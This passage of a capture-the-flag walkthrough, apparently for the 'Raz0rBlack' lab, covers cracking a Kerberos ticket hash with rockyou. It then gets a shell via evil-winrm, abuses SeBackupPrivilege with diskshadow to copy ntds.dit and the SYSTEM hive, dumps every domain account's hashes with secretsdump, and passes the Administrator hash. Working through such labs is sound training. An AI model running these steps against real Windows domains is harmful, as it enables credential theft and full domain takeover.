Hash.Mode……..: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target……: $krb5tgs$23$*xyan1d3$RAZ0RBLACK.THM$raz0rblack.thm/…692f34
Time.Started…..: Sun Jul 10 12:09:23 2022 (5 secs)
Time.Estimated…: Sun Jul 10 12:09:28 2022 (0 secs)
Kernel.Feature…: Pure Kernel
Guess.Base…….: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue……: 1/1 (100.00%)
Speed.#1………: 1744.2 kH/s (2.24ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered……..: 1/1 (100.00%) Digests
Progress………: 8867840/14344385 (61.82%)
Rejected………: 0/8867840 (0.00%)
Restore.Point….: 8863744/14344385 (61.79%)
Restore.Sub.#1…: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1….: cynthia73 -> cy4ever
Hardware.Mon.#1..: Temp: 58c Util: 71%
Started: Sun Jul 10 12:08:58 2022
Stopped: Sun Jul 10 12:09:29 2022
Let us get into machine
┌──(root㉿kali)-[~/razor]
└─# evil-winrm -i 10.10.117.32 -u xyan1d3 -p cyanide9amine5628
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\xyan1d3\Documents>
Use the same technique as shown above to dump the password.
*Evil-WinRM*PS C:\Users\xyan1d3> $Credential = Import-Clixml -Path “xyan1d3.xml”
*Evil-WinRM*PS C:\Users\xyan1d3> $Credential.GetNetworkCredential().password
so we got the flag now
Now let us see how to escalate privileges.
*Evil-WinRM* PS C:\Users\xyan1d3> whoami /priv
PRIVILEGES INFORMATION
———————-
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeBackupPrivilege Back up files and directories Enabled
SeRestorePrivilege Restore files and directories Enabled
SeShutdownPrivilege Shut down the system Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
We got the Backup privilege. Well, It was designed for allowing users to create backup copies of the system. This privilege allows the user to read any file on the entirety of the files that might also include some sensitive files such as the SAM file or SYSTEM Registry file.
Before using this exploit we need to Dump the Domain Credentials to a file. For this, we will use DiskShadow
Prepare the diskshadow.txt in linux first with below content
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
Now upload this file to the machine using evil winrm functionality.
Also upload both SeBackupPrivilegeCmdLets.dll, SeBackupPrivilegeUtils.dll from SeBackupPrivilege exploit.
mkd*Evil-WinRM* PS C:\> mkdir tmp
Directory: C:\
Mode LastWriteTime Length Name
d—– 7/10/2022 12:34 AM tmp
*Evil-WinRM* PS C:\> cd tmp
*Evil-WinRM* PS C:\tmp> upload /root/diskshadow.txt
Info: Uploading /root/diskshadow.txt to C:\tmp\diskshadow.txt
Data: 164 bytes of 164 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> upload /home/goku/Desktop/windows/privesc/SeBackupPrivilege-master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll
Info: Uploading /home/goku/Desktop/windows/privesc/SeBackupPrivilege-master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeCmdLets.dll to C:\tmp\SeBackupPrivilegeCmdLets.dll
Data: 16384 bytes of 16384 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\tmp> upload /home/goku/Desktop/windows/privesc/SeBackupPrivilege-master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll
Info: Uploading /home/goku/Desktop/windows/privesc/SeBackupPrivilege-master/SeBackupPrivilegeCmdLets/bin/Debug/SeBackupPrivilegeUtils.dll to C:\tmp\SeBackupPrivilegeUtils.dll
Data: 21844 bytes of 21844 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Temp> diskshadow /s diskshadow.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer: HAVEN-DC, 7/10/2022 4:21:08 AM
-> set verbose on
-> set metadata C:\Windows\Temp\meta.cab
-> set context clientaccessible
-> set context persistent
-> begin backup
-> add volume C: alias cdrive
-> create
Excluding writer “Shadow Copy Optimization Writer”, because all of its components have been excluded.
Component “\BCD\BCD” from writer “ASR Writer” is excluded from backup,
because it requires volume which is not in the shadow copy set.
The writer “ASR Writer” is now entirely excluded from the backup because the top-level
non selectable component “\BCD\BCD” is excluded.
* Including writer “Task Scheduler Writer”:
+ Adding component: \TasksStore
* Including writer “VSS Metadata Store Writer”:
+ Adding component: \WriterMetadataStore
* Including writer “Performance Counters Writer”:
+ Adding component: \PerformanceCounters
* Including writer “System Writer”:
+ Adding component: \System Files
+ Adding component: \Win32 Services Files
* Including writer “Registry Writer”:
+ Adding component: \Registry
* Including writer “COM+ REGDB Writer”:
+ Adding component: \COM+ REGDB
* Including writer “WMI Writer”:
+ Adding component: \WMI
* Including writer “DFS Replication service writer”:
+ Adding component: \SYSVOL\4A91E2D9-6757-45E3-B659-C4E32B355870-C0785736-890D-4D00-A597-2DE003D9FCDA
* Including writer “NTDS”:
+ Adding component: \C:_Windows_NTDS\ntds
Alias cdrive for shadow ID {dd27a07e-57df-4b6a-9519-a9e620ede4df} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {afda26f3-5e64-4a5b-b908-b5b69fda992c} set as environment variable.
Inserted file Manifest.xml into .cab file meta.cab
Inserted file BCDocument.xml into .cab file meta.cab
Inserted file WM0.xml into .cab file meta.cab
Inserted file WM1.xml into .cab file meta.cab
Inserted file WM2.xml into .cab file meta.cab
Inserted file WM3.xml into .cab file meta.cab
Inserted file WM4.xml into .cab file meta.cab
Inserted file WM5.xml into .cab file meta.cab
Inserted file WM6.xml into .cab file meta.cab
Inserted file WM7.xml into .cab file meta.cab
Inserted file WM8.xml into .cab file meta.cab
Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file DisCA.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {afda26f3-5e64-4a5b-b908-b5b69fda992c}
* Shadow copy ID = {dd27a07e-57df-4b6a-9519-a9e620ede4df} %cdrive%
– Shadow copy set: {afda26f3-5e64-4a5b-b908-b5b69fda992c} %VSS_SHADOW_SET%
– Original count of shadow copies = 1
– Original volume name: \\?\Volume{115c1f55-0000-0000-0000-602200000000}\ [C:\]
– Creation time: 7/10/2022 4:21:30 AM
– Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
– Originating machine: HAVEN-DC.raz0rblack.thm
– Service machine: HAVEN-DC.raz0rblack.thm
– Not exposed
– Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
– Attributes: No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
-> expose %cdrive% E:
-> %cdrive% = {dd27a07e-57df-4b6a-9519-a9e620ede4df}
The shadow copy was successfully exposed as E:\.
-> end backup
->
*Evil-WinRM* PS C:\Temp> cd E:
*Evil-WinRM* PS E:\> robocopy /b E:\Windows\ntds . ntds.dit
Alternate way of copying files from backup E drive
*Evil-WinRM* PS C:\Temp> Import-Module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\Temp> Import-Module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\Temp> Copy-FileSebackupPrivilege E:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit
*Evil-WinRM* PS C:\Temp> REG SAVE HKLM\SYSTEM C:\Temp\system
The operation completed successfully.
Let us just download the files
download ntds.dit
download system
If download not happen you can transfer the file from tmp directory to Document folder or any other
──(root㉿kali)-[~/razor]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -system system.hive -ntds ntds.dit LOCAL
Impacket v0.10.0 – Copyright 2022 SecureAuth Corporation
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9689931bed40ca5a2ce1218210177f0c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:26cc019045071ea8ad315bd764c4f5c6:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:fa3c456268854a917bd17184c85b4fd1:::
raz0rblack.thm\xyan1d3:1106:aad3b435b51404eeaad3b435b51404ee:bf11a3cbefb46f7194da2fa190834025:::
raz0rblack.thm\lvetrova:1107:aad3b435b51404eeaad3b435b51404ee:f220d3988deb3f516c73f40ee16c431d:::
raz0rblack.thm\sbradley:1108:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
raz0rblack.thm\twilliams:1109:aad3b435b51404eeaad3b435b51404ee:351c839c5e02d1ed0134a383b628426e:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:ab77c0dd6f5a28b63c4ae5f0eb89ad48f3ed43d52dc42f1dca2e99d8fc9cdbbf
Administrator:aes128-cts-hmac-sha1-96:81a749369e929b7f1731489b12a49df8
Administrator:des-cbc-md5:d3b646b65bceb5c7
HAVEN-DC$:aes256-cts-hmac-sha1-96:d6b41169e02a4543b90a8c697b167948413397c30f1bf5f0199a54f387358fc6
HAVEN-DC$:aes128-cts-hmac-sha1-96:5ed5bd57484ca826e09afa6e5b944c27
HAVEN-DC$:des-cbc-md5:f71a0dc89b9d079d
krbtgt:aes256-cts-hmac-sha1-96:eed4acbdf1b6cc2b3c1aef992a8cea74d8b0c4ad5b4deecf47c57c4d9465caf5
krbtgt:aes128-cts-hmac-sha1-96:3dbbd202aa0343d1b8df99785d2befbb
krbtgt:des-cbc-md5:857a46f13e91eae3
raz0rblack.thm\xyan1d3:aes256-cts-hmac-sha1-96:6de380d21ae165f55e7520ee3c4a81417bf6a25b17f72ce119083846d89a031f
raz0rblack.thm\xyan1d3:aes128-cts-hmac-sha1-96:9f5a0114b2c18ea63a32a1b8553d4f61
raz0rblack.thm\xyan1d3:des-cbc-md5:e9a1a46223cd8975
raz0rblack.thm\lvetrova:aes256-cts-hmac-sha1-96:3809e38e24ecb746dc0d98e2b95f39fc157de38a9081b3973db5be4c25d5ad39
raz0rblack.thm\lvetrova:aes128-cts-hmac-sha1-96:3676941361afe1800b8ab5d5a15bd839
raz0rblack.thm\lvetrova:des-cbc-md5:385d6e1f1cc17fb6
raz0rblack.thm\sbradley:aes256-cts-hmac-sha1-96:ddd43169c2235d3d2134fdb2ff4182abdb029a20724e679189a755014e68bab5
raz0rblack.thm\sbradley:aes128-cts-hmac-sha1-96:7cdf6640a975c86298b9f48000047580
raz0rblack.thm\sbradley:des-cbc-md5:83fe3e584f4a5bf8
raz0rblack.thm\twilliams:aes256-cts-hmac-sha1-96:05bac51a4b8888a484e0fa1400d8f507b195c4367198024c6806d8eb401cb559
raz0rblack.thm\twilliams:aes128-cts-hmac-sha1-96:a37656829f443e3fe2630aa69af5cb5a
raz0rblack.thm\twilliams:des-cbc-md5:01e958b0ea6edf07
evil-winrm -i 10.10.117.32 -u administrator -H 9689931bed40ca5a2ce1218210177f0c
Lets get the root flag and we got it


In the password field, we get a long string. Let’s decode it using Cyberchef.
We can go to Tyson home folder and find a really long named executable file with the flag
PS C:\users\twilliams> type .\definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_definitely_not_a_flag.exe
After moving through the directories we find a folder named “C:\Program Files\Top Secret”
There is an image in that folder. We can download it and analyze it for the flag.
It’s pretty obvious by seeing the picture top_secret.png that the answer here is :wq








